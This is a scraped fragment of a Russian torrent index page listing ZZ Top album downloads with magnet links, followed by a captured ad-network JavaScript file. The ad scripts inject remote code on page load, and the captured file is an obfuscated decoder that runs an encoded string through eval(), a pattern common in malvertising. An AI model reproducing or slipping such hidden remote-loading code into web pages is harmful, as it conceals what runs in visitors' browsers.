<a href="/torrent/1063282/zz-top-the-complete-studio-albums-1970-1990-2013-mp3">ZZ Top - The Complete Studio Albums 1970-1990 (2013) MP3 </a></td> <td align="right">1<img src="//cdnbunny.org/i/com.gif" alt="C" /></td>
<td align="right">0.98&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>03&nbsp;Дек&nbsp;25</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1063280"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:788ea824e0ad23222f2e8ca1ea2e5a49a7a82960&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1063280/zz-top-the-complete-studio-albums-1970-1990-2013-flac">ZZ Top - The Complete Studio Albums 1970-1990 (2013) FLAC </a></td> 
<td align="right">2.41&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr></table><b>Страницы:  1 <a href="/search/1/2/010/0/Hard-Rock">2</a> <a href="/search/2/2/010/0/Hard-Rock">3</a> <a href="/search/3/2/010/0/Hard-Rock">4</a> <a href="/search/4/2/010/0/Hard-Rock">5</a> <a href="/search/5/2/010/0/Hard-Rock">6</a> <a href="/search/6/2/010/0/Hard-Rock">7</a> <a href="/search/7/2/010/0/Hard-Rock">8</a> <a href="/search/8/2/010/0/Hard-Rock">9</a> <a href="/search/9/2/010/0/Hard-Rock">10</a> <a href="/search/10/2/010/0/Hard-Rock">11</a> <a href="/search/11/2/010/0/Hard-Rock">12</a> <a href="/search/12/2/010/0/Hard-Rock">13</a> <a href="/search/13/2/010/0/Hard-Rock">14</a> <a href="/search/14/2/010/0/Hard-Rock">15</a> <a href="/search/15/2/010/0/Hard-Rock">16</a> <a href="/search/16/2/010/0/Hard-Rock">17</a> <a href="/search/17/2/010/0/Hard-Rock">18</a> <a href="/search/18/2/010/0/Hard-Rock">19</a> <a href="/search/19/2/010/0/Hard-Rock">20</a></b></div>
<center><a href="#up"><img src="//cdnbunny.org/t/top.gif" alt="up" /></a></center>

<!-- bottom banner -->

<div id="down">
Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание.
На сервере хранятся только торрент-файлы. Это значит, что мы не храним никаких нелегальных материалов. <a href="/advertise.php">Реклама</a>. 
</div>


</div>

<div id="sidebar">

<div class="sideblock">
	<a id="fforum" href="/torrent/145012"><img src="//cdnbunny.org/i/forum.gif" alt="forum" /></a>
</div>

<div class="sideblock">
<center>
<table border="0" background="//cdnbunny.org/i/poisk_bg.gif" cellspacing="0" cellpadding="0" width="100%" height="56px">
<script type="text/javascript">function search_sidebar() { window.location.href = '/search/'+$('#in').val(); return false; }</script>
<form action="/b.php" method="get" onsubmit="return search_sidebar();">
 <tr>
  <td scope="col" rowspan=2><img src="//cdnbunny.org/i/lupa.gif" border="0" alt="img" /></td>
  <td valign="middle"><input type="text" name="search" size="18" id="in"></td>
 </tr>
 <tr>
  <td><input name="submit" type="submit" id="sub" value="искать по названию"></td>
 </tr>
</form>
</table>
</center>
</div>



<div class="sideblock2">
<center>

</center>
</div>

<div class="sideblock2">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>")//--></script><!--/LiveInternet-->
</div>

</div>

</div>







<script type='text/javascript' data-cfasync='false'>
	let ec592524fc_cnt = 0;
	let ec592524fc_interval = setInterval(function(){
		if (typeof ec592524fc_country !== 'undefined') {
			clearInterval(ec592524fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ec592524fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ec592524fc_domain + '/bens/vinos.js?24105&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ec592524fc_cnt += 1;
			if (ec592524fc_cnt >= 60) {
				clearInterval(ec592524fc_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://vak345.com/s.js?v=ea59f7a89d04d570fbb4ef98a8a1693c" async></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=144655
body_size: 1763
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",34,"CAHwuSRts",29,4,26))